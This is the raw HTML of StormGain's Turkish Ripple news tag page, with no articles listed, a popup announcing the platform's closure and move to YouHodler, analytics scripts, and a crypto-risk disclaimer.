

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stormgain.com/tr/news/ripple
body_size: 10554
content:
<!DOCTYPE html><html lang="tr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# schema: http://schema.org/ sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# "><head><meta charset="utf-8" /><script>var apmAgent = null;
;(function(d, s, c) {
var j = d.createElement(s),
ctx = d.createElement(s),
t = d.getElementsByTagName(s)[0]
ctx.src = "/modules/custom/apm_agent/js/apm_context.js?v2.0.0";
ctx.defer = "defer"
j.src = "/modules/custom/apm_agent/js/elastic-apm-js-base.umd.min.js?v=2.0.0";
j.onload = function() {
apmAgent = elasticApm.init(c)
t.parentNode.insertBefore(ctx, t)
}
t.parentNode.insertBefore(j, t)
})(document, 'script', {serviceName: "web-stormgain", serverUrl: "https://apm.stormgain.com", pageLoadTransactionName: "/news/*", environment: "production"});
var apmAgentMetrics = {fcp: null, fmp: null, tti: null};</script><style>.js img.lazyload:not([src]) { visibility: hidden; }.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style><link rel="canonical" href="https://stormgain.com/tr/news/ripple" /><meta name="description" content="Ripple Haberler: dünya ekonomisi, kripto para fiyat değişiklikleri, önemli olayların incelemesi, StormGain&#039;de yenilikler, vb. StormGain.com&#039;da Ripple hakkındaki en son haberler." /><meta name="google-site-verification" content="a0H1hlswQjdbpG2svWZbQ4UYyFG_Jm2uJuinVFXkqys" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" /><script>
(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',5000,
{'UA-130952113-6':true});
</script><script src="https://www.googleoptimize.com/optimize.js?id=OPT-W6L9CKR"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130952113-6"></script><script>
{{ window.dataLayer = window.dataLayer || [];}}
{{
function gtag()
{dataLayer.push(arguments);}
}}
{{ gtag('js', new Date());}}
gtag('config', 'UA-130952113-6');
</script><style>.async-hide { opacity: 0 !important}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/stormgain.com\/tr\/news\/ripple","name":"Ripple"}}]}</script><script>window.lazySizesConfig={"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg","unveilhooks":"unveilhooks"}};</script><link rel="preload" href="/modules/custom/fx_tealium/js/tealium.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/application-button.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/menu.js" as="script" /><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-3YN8570YC9" as="script" /><link rel="preload" as="font" type="font/woff2" href="/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2" crossorigin="" /><link rel="icon" href="/themes/custom/stormgain_blue/favicon.png" type="image/png" /><link rel="alternate" hreflang="en" href="https://stormgain.com/news/ripple" /><link rel="alternate" hreflang="es" href="https://stormgain.com/es-es/news/ripple" /><link rel="alternate" hreflang="ru" href="https://stormgain.com/ru/news/ripple" /><link rel="alternate" hreflang="tr" href="https://stormgain.com/tr/news/ripple" /><link rel="alternate" hreflang="vi" href="https://stormgain.com/vi/news/ripple" /><link rel="alternate" hreflang="uk" href="https://stormgain.com/uk/news/ripple" /><script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script><title>Ripple Haberler | StormGain</title><link rel="stylesheet" media="all" href="/sites/default/files/css/css_rT06N1hzNwWZvlauEGw5ZNFVKBrR23ibx56HC8Lyx4M.css" /><link rel="stylesheet" media="all" href="/sites/default/files/css/css_reNATgNzSERwVbHjugpv67w3KLaR7bRIaIxtmHyQx2E.css" /><script src="/sites/default/files/partner_code/partner-code.2.1.0.js?v=1748273404" defer></script><script src="/libraries/lazysizes/lazysizes.min.js?v=5.1.1" async></script><script src="/libraries/lazysizes/plugins/respimg/ls.respimg.min.js" async></script><script src="/libraries/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js" async></script><meta name="yandex-verification" content="b33a3e8b8638b4dc" /></head><body class="bg-white"> <a href="#main-content" class="visually-hidden focusable"> Skip to main content </a><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3YN8570YC9');
</script><script>
var captureOutboundLink = function(url) {
gtag('event', 'click', {
'event_category': 'outbound',
'event_label': url,
'transport_type': 'beacon',
'event_callback': function(){document.location = url;}
});
}
</script><div id="block-iosmobilebanner"><div class="field field--body"><div id="block-iospromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="iOS"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/zrx2jek1" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="appsfyer_link" data-icid-id="btn_app_store_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain iOS Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">App Store</div> </a></div></div></div><div id="block-androidmobilebanner"><div class="field field--body"><div id="block-androidpromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="Android"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/1d1l25ky" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="adjust_link" data-icid-id="btn_google_play_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain Android Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">Google play</div> </a></div></div></div><div id="block-lockdownpopup"><div class="field field--body"><div class="popup-shadow hidden"><div class="popup-window popup-window--dark"><div class="popup-close" data-role="closeBtn"></div><div class="youhodler-popup popup"><div class="start-xs youhodler-popup-content"> <img src="/themes/custom/stormgain_blue/src/img/disclaimer-block/youhodler-logo.svg" alt="StormGain logo" class="announcement-logo" width="150" height="60" loading="lazy" /><h1 class="announcement-title">Önemli güncelleme</h1><p class="color-white mb-5 start-xs"> Sizlere, StormGain hizmetlerinin durdurulduğunu ve <a href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">YouHodler</a>'a taşındığını bildirmek istiyoruz. Eğer 13.01.2025 tarihinde StormGain kullanıcısıysanız, hesap bakiyeniz ve verileriniz güvenli bir şekilde aktarılmıştır. Aşağıdaki bağlantıya tıklayarak ve şifre yenileme işlemini takip ederek StormGain'e giriş yapmak için kullandığınız e-posta adresini kullanarak YouHodler'daki hesabınıza erişin.<a href="https://app.youhodler.com/restore-password" target="_blank" rel="noopener" onclick="captureOutboundLink('https://app.youhodler.com/restore-password'); return false;">YouHodler'a erişin</a></p><p>Sorunuz varsa lütfen <a href="mailto:support@youhodler.com">support@youhodler.com</a> adresinden YouHodler platformunun destek ekibiyle iletişime geçin.</p><div class="kyc-banner">Verify your account and share in the $50 000 prize pool <span>Promo is available only for IT, GE, ES, FR, PT</span></div><div class="miner-banner">Earn Real Bitcoin Effortlessly with <span>Cloud Miner</span></div><p class="text-12">Yasal Uyarı: Bu, YouHodler tarafından size gönderilen bir mesajdır. Burada yer alan herhangi bir bilgi ve/veya materyal ve/veya bağlantı, özellikle YouHodler'ın hizmetleri ve ürünleri hakkında olanlar, tamamen YouHodler'ın sorumluluğundadır. Daha fazla bilgi için YouHodler web sitesini ziyaret edin.</p><div><div class="cta-buttons"> <a class="btn mb-3" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">YouHodler web sitesine git</a><div class="app-buttons"> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_app_store" rel="noopener" data-icid-id="btn_app_store" data-icid="appsflyer_link"></a> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_google_play" rel="noopener" data-icid-id="btn_google_play" data-icid="appsflyer_link"></a></div></div><ul class="features-list"><li class="feature-item"> <span class="feature-icon"></span> <span class="feature-text">Hepsi bir arada platform</span></li><li class="feature-item"> <span class="feature-icon"></span> <span class="feature-text">Lisanslı ve Düzenlenmiş</span></li><li class="feature-item"> <span class="feature-icon"></span> <span class="feature-text">Kripto ve İtibari Para</span></li></ul></div></div></div></div></div></div></div> <header class="header"><div class="wrap"><div class="header-inner"> <a href="https://stormgain.com/tr" title="STORMGAIN" rel="home" class="header__logo"> <img src="/themes/custom/stormgain_blue/img/logo.svg" alt="STORMGAIN" class="logo"> </a> <nav role="navigation" class="header-nav"><div aria-labelledby="block-mainnavigationsgblue-menu" id="block-mainnavigationsgblue"><div class="hidden" id="block-mainnavigationsgblue-menu">Main navigation SG blue</div><ul class="nav-menu"><li class="menu__item menu_level-0"> <a href="/tr/fees-and-limits" class="menu-item__link" data-icid="button" data-icid-id="mm-fees-limits" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Ücretler &amp; Limitler</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/tr/fees-and-limits" class="hidden menu-item__link" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Fees and limits</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/sites/default/files/2025-05/user_agreement_05_2025.pdf" class="menu-item__link"><div class="menu__item--content"><div class="menu__item--title"> Kullanıcı sözleşmesi</div></div> </a></li></ul></div><div class="language-switcher-language-url" id="block-stormgain-blue-languageswitcher" role="navigation"><ul class="nav-menu nav-menu--languages"><li class="menu__item menu_level-0 menu__item--expanded"> <a href="#" class='menu-item__link menu__item--language is-active'><div class="menu__item--content"><div class="menu__item--title"> <svg class="menu__item--icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="8" cy="8" r="7.5" stroke="#13DA5A"/> <path d="M14.2694 12.6773C12.4449 11.9306 10.2978 11.5 7.99995 11.5C5.70206 11.5 3.55502 11.9306 1.73047 12.6773" stroke="#13DA5A"/> <path d="M14.2694 3.32266C12.4449 4.06941 10.2978 4.5 7.99995 4.5C5.70206 4.5 3.55502 4.06941 1.73047 3.32266" stroke="#13DA5A"/> <path d="M11 8C11 10.1448 10.5517 12.0723 9.91731 13.4474C9.59955 14.1362 9.24416 14.6668 8.89273 15.0173C8.53621 15.373 8.23003 15.5 8 15.5C7.76997 15.5 7.46379 15.373 7.10727 15.0173C6.75584 14.6668 6.40045 14.1362 6.08269 13.4474C5.44828 12.0723 5 10.1448 5 8C5 5.85517 5.44828 3.92774 6.08269 2.5526C6.40045 1.86383 6.75584 1.33325 7.10727 0.982655C7.46379 0.626991 7.76997 0.5 8 0.5C8.23003 0.5 8.53621 0.626991 8.89273 0.982655C9.24416 1.33325 9.59955 1.86383 9.91731 2.5526C10.5517 3.92774 11 5.85517 11 8Z" stroke="#13DA5A"/> <path d="M1 8H15" stroke="#13DA5A"/> </svg> tr</div></div> </a><ul class="nav-submenu nav-submenu--languages"><li hreflang="en" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/28"><a href="/news/ripple" class="menu-item__link" hreflang="en" data-drupal-link-system-path="taxonomy/term/28">English</a></li><li hreflang="es" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/28"><a href="/es-es/news/ripple" class="menu-item__link" hreflang="es" data-drupal-link-system-path="taxonomy/term/28">Español</a></li><li hreflang="ru" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/28"><a href="/ru/news/ripple" class="menu-item__link" hreflang="ru" data-drupal-link-system-path="taxonomy/term/28">Русский</a></li><li hreflang="tr" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/28" class="is-active"><a href="/tr/news/ripple" class="menu-item__link" hreflang="tr" data-drupal-link-system-path="taxonomy/term/28">Türkçe</a></li><li hreflang="vi" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/28"><a href="/vi/news/ripple" class="menu-item__link" hreflang="vi" data-drupal-link-system-path="taxonomy/term/28">Tiếng Việt</a></li><li hreflang="ar" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/28"><a href="/ar/taxonomy/term/28" class="menu-item__link" hreflang="ar" data-drupal-link-system-path="taxonomy/term/28">العربية</a></li><li hreflang="uk" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/28"><a href="/uk/news/ripple" class="menu-item__link" hreflang="uk" data-drupal-link-system-path="taxonomy/term/28">Українська</a></li></ul></li></ul></div><div id="block-stormgain-blue-apmagentblock"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("First Content Paint");
performance.mark("First Content Paint");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('fcp')) {
apmAgentMetrics.fcp = performance.getEntriesByName("First Content Paint");
}
}</script></div> </nav><div class="header__cta-buttons"> <a href=https://app.stormgain.com/#modal_login target="_blank" rel="noopener" data-icid-id="sign_in_link" data-icid="link" data-icid-location="header" class="btn btn--rounded btn--green-border color-accent xs-hidden">Log in</a> <a href="#modal_youhodler" class="btn btn--green btn--rounded" data-icid-id="get_started_btn" data-icid="button" data-icid-location="header">Get started</a><div class="sm-shown"></div></div> <button role="button" class="nav-trigger" aria-label="close navigation menu"> <i></i> <i></i> <i></i> </button></div></div> </header><main class="main-content" role="main"><div data-drupal-messages-fallback class="hidden"></div><div id="block-breadcrumbs"> <nav role="navigation" class="wrap mt-8 md-mt-16 lg-mt-20" aria-labelledby="system-breadcrumb"><ul class="breadcrumbs my-5"><li class="color-accent-dark inline text-20 md-text-22 font-bold-700"> Ripple</li></ul> </nav></div><div id="block-stormgain-blue-content"><div class="news-page wrap lazyload"><div class="news-page__header"><h1 class="font-bold-800 text-32 md-text-42 lg-text-64 my-4 color-black"> Ripple</h1></h1><div class="views-element-container"><div class="js-view-dom-id-98250dfe8e5e6be88510f97bbe013c915ca9cfb9166e94de73e078afcd930e3b"><div class="txt-usm tags mb-6 md-mb-12"><a href="/tr/news/stormgain" class="tags__item"> StormGain</a><a href="/tr/news/cryptocurrency-analysis" class="tags__item"> Cryptocurrency Analysis</a><a href="/tr/news/litecoin" class="tags__item"> Litecoin</a><a href="/tr/news/price-predictions" class="tags__item"> Price Predictions</a> <a href="/tr/news/ripple" class="tags__item tags__item--active"> Ripple</a><a href="/tr/news/trading-strategies" class="tags__item"> Trading Strategies</a><a href="/tr/news/beginners" class="tags__item"> For Beginners</a><a href="/tr/news/tether" class="tags__item"> Tether</a><a href="/tr/news/mining" class="tags__item"> Mining</a><a href="/tr/news/sponsorship" class="tags__item"> Sponsorship</a><a href="/tr/news/crypto-trading" class="tags__item"> Crypto Trading</a><a href="/tr/news/day-trading" class="tags__item"> Day Trading</a><a href="/tr/news/crypto-exchange" class="tags__item"> Crypto Exchange</a><a href="/tr/news/bitcoin" class="tags__item"> Bitcoin</a><a href="/tr/news/crypto-wallet" class="tags__item"> Crypto Wallet</a><a href="/tr/news/trading-education" class="tags__item"> Trading Education</a><a href="/tr/news/bitcoin-cash" class="tags__item"> Bitcoin Cash</a><a href="/tr/news/ethereum" class="tags__item"> Ethereum</a></div></div></div></div><div class="news-page__body"><div class="views-element-container"><div class="view-news-top-page js-view-dom-id-8295ee1a22ff74cb89809fc2059689bed048fb51d8b5069ca197520449b3f684"></div></div><hr><div class="views-element-container"><div class="view-news js-view-dom-id-613cbf81d22c58d8f9b25098289b4b334f3987300fbdc530583fc4833887ab4c"></div></div><hr><div class="views-element-container"><div class="js-view-dom-id-6cef8ed32318c3ffe7a493a37422e6aafb5bf6830d56a035e15ed0adddd7f1ce"></div></div></div></div></div><div class="bg--blue-dark-3 py-16 lg-py-20"><div class="wrap"><div id="block-educationvideoblock"><div class="row middle-xs"><div class="col-xs-12 col-sm-6 lg-order-1"><div class="field field--field_education_preview"> <a href="https://youtu.be/wCY9Qv_9OxQ" target="_blank" class="video-block__video-preview mediabox md-mx-4 lg-mx-12" rel="noopener" data-icid-id="video_button"><img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="768" height="480" alt="The smartphone in the hands" loading="lazy" typeof="Image" data-src="/sites/default/files/education/video-preview-2.jpg" class="lazyload" /></a></div></div><div class="col-xs-12 col-sm-6"><div class="my-6 md-mt-0 field field--field_education_headline"><h3 class="font-bold-800 leading-38 text-32 lg-text-42 lg-leading-48">StormGain ile Kripto Yatırımı Yapmaya Başlayın!</h3></div><div class="field field--field_education_cta"><a href="https://app.stormgain.com/education/" rel="nofollow" target="_blank" class="arrow-right btn btn--trietary block sm-inline-block">Dersleri izleyin</a></div></div></div></div></div></div> </main> <footer class="main-footer" role="contentinfo"><div class="wrap"><div class="footer-container"><div id="block-footerinformationsgblue-2"><div class="field field--body"><div class="footer__logo-block row center-xs start-sm middle-xs"><div class="footer-logo"> <img width="160" height="36" class="footer-logo__picture" src="/themes/custom/stormgain_blue/img/logo.svg" alt="Stormgain logo" loading="lazy" /></div><div class="footer-info__socials footer-socials"> <a class="footer-socials__link" href="https://t.me/stormgain_news" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-telegram.svg?22-08-19" alt="telegram icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://twitter.com/StormGain_com"><img class="footer-socials__icon" src="/sites/default/files/2024-07/icon-twitter.svg?22-08-19" alt="twitter icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.facebook.com/StormGain.official" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19" alt="facebook icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://discord.gg/VJBH2QWHxK" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17" alt="discord icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.instagram.com/stormgain.crypto/" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17" alt="instagram icon" loading="lazy" /></a></div></div><style>
<!--.heropage-screen__content {flex-basis: unset;}@media(min-width:1023px) {
.cex-screen .heropage-screen__content {max-width: 60%;}
}
@media(min-width:767px) {.app-btn-container>div:last-of-type {
grid-column: unset;
}}
.disclaimer-block.youhodler-promo-bar {
background-image: url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-left.svg),url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-right.svg),radial-gradient(50% 480.88% at 50% 50%,#285eff 0,#0020da 100%);
background-position: left 20px center,right 20px center,center;
background-repeat: no-repeat;
background-size: auto;
}
.disclaimer-block__close {
display: none;}
[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
box-shadow: -6px 6px 10px 2px #000;
box-shadow: -6px 6px 10px 2px var(--black);
top: 0;
left: 0;
right: 0;
transform: none
}@media (min-width:48em) {[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
top: 80px;
left: auto;
left: initial;
right: 50%;
transform: translate(50%, 0)
}
}.reg-form-blue.popup {
padding: 0;
max-width: 420px;
margin: 0 auto
}#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
padding: 32px;
bottom: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
height: -moz-fit-content;
height: fit-content;
top: 50%;
max-width: 600px;
transform: translate(-50%, -50%)
}
}#block-lockdownpopup1 .announcement-logo,
#block-youhodlerpopup .announcement-logo {
margin-bottom: 24px;
max-width: 160px
}#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 32px;
line-height: 1.2;
margin-bottom: 24px
}@media (min-width:48em) {#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 40px
}
}#block-lockdownpopup1 .youhodler-popup-content,
#block-youhodlerpopup .youhodler-popup-content {
flex-grow: 1;
display: flex;
flex-flow: column;
justify-content: center
}#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
display: flex;
flex-flow: column;
height: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
height: auto
}
}#block-lockdownpopup1 .youhodler-popup .popup-window--dark {
max-width: 610px
}#block-lockdownpopup1 .youhodler-popup .announcement-title {
text-align: left;
color: #ffb540
}#block-lockdownpopup1 .youhodler-popup .features-list {
display: flex;
flex-flow: column nowrap;
align-items: flex-start;
color: #fff;
font-size: 14px;
gap: 10px;
font-weight: 500;
justify-content: space-evenly;
margin-bottom: 30px
}@media (min-width:48em) {
#block-lockdownpopup1 .youhodler-popup .features-list {
flex-direction: row
}
}#block-lockdownpopup1 .youhodler-popup .feature-item {
display: flex;
gap: 4px;
justify-content: center;
align-items: center
}#block-lockdownpopup1 .youhodler-popup .feature-icon {
width: 24px;
height: 24px;
display: inline-block;
background: url(/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg) center/contain no-repeat
}#block-lockdownpopup1 .youhodler-popup .app-btn {
display: flex;
flex-flow: column;
gap: 16px
}@media (min-width:512px) {
#block-lockdownpopup1 .youhodler-popup .app-btn {
flex-flow: row
}
}#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 100%;
max-width: 100%;
width: 100%
}@media (min-width:512px) {#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 48%;
max-width: 50%;
width: 50%
}
}
a[data-icid-id="get_started_btn"] {
display: none;
}</style></div></div><div id="block-footeraddress"><div class="field field--body"><div class="footer-info__copy my-14 center-xs text-14"><p>Kripto para birimleri ve kripto para birimlerine dayalı türev enstrümanlar karmaşık araçlar olmalarının yanı sıra kaldıraç ve aşırı varlık volatilitesi nedeniyle hızla para kaybetme riski taşırlar. Kripto para yatırımının nasıl çalıştığını tam olarak anlayıp anlamadığınızı ve yatırdığınız tüm parayı kaybetme riskini göze alıp alamayacağınızı dikkatli bir şekilde değerlendirmelisiniz.</p><p><strong>Yargısal Kısıtlamalar: </strong>StormGain'in hizmetleri Avrupa Ekonomik Alanında veya uluslararası yaptırımlar altındaki ülkelerde veya bölgelerde kullanım için tasarlanmamıştır. Bu tür hizmetlerin sunulmasının yasak olduğu bölgelerde StormGain'in hizmetlerinin bir kısmına veya tamamına erişim kısıtlanmıştır. StormGain ayrıca kullanıcının konumu ve risk profili de dahil olmak üzere çeşitli kriterlere dayalı olarak zorunlu AML/CTF önlemleri uygulamaktadır. Ayrıca, StormGain uluslararası standartlara ve düzenlemelere uyum sağlamak için gerektiğinde daha fazla kısıtlama veya önlem uygulama hakkını saklı tutar.</p><p>STORMGAIN LLC Hinds Building, Kingstown, St. Vincent and the Grenadines Company No. 312 LLC 2020 © 2023 StormGain</p></div></div></div><div id="block-modalregulationru"><div class="field field--body"><div class="popup-shadow hidden" id="modal-regulation"><div class="popup-window"><h3 class="color-black font-bold-700 mb-6 md-mb-10 md-text-22 start-xs text-18 leading-28">Обращения государственных органов и регуляторов</h3><p>Государственные органы и регуляторы могут использовать адрес электронной почты <a href="mailto:legal@stormgain.com">legal@stormgain.com</a> для отправки информационных запросов, сообщений, уведомлений. StormGain будет рассматривать подобные обращения и сотрудничать с соответствующими органами согласно клиентскому договору, политике StormGain и применимому законодательству</p><div class="popup-close"></div></div></div></div></div></div></div> </footer><div id="block-stormgain-blue-gdprcookies"><div class="field field--body"><div class="notification-block--fixed"><div class="notification hidden" data-role="notification" data-key="stg"><p class="notification-text"> StormGain web sitesinde çerez kullanmaktadır. Lütfen sitemizi görüntülemeye devam etmek için çerez politikamızı kabul edin. Ayrıntılı bilgi için <a class="notification-link" href="https://app.stormgain.com/docs/crypto/en/cookie-policy.pdf" rel="noopener" target="_blank">buraya tıklayın.</a></p> <button data-action="accept" class="notification-accept btn btn--green">Kabul et</button></div></div></div></div><div id="block-stormgain-blue-apmagentblock-3"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("Time to Interactive");
performance.mark("Time to Interactive");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('tti')) {
apmAgentMetrics.tti = performance.getEntriesByName("Time to Interactive");
}
}</script></div><div id="block-localenotification"><div class="field field--body"><div id="locale-popup" class="hide text-align-left--sm"><div class="locale-notification"> <span class="close-btn"> </span><p class="notification-text"> Сайт та всі послуги StormGain доступні також українською мовою.</p> <a class="locale-btn" href="#">Перейти</a></div></div></div></div></div>
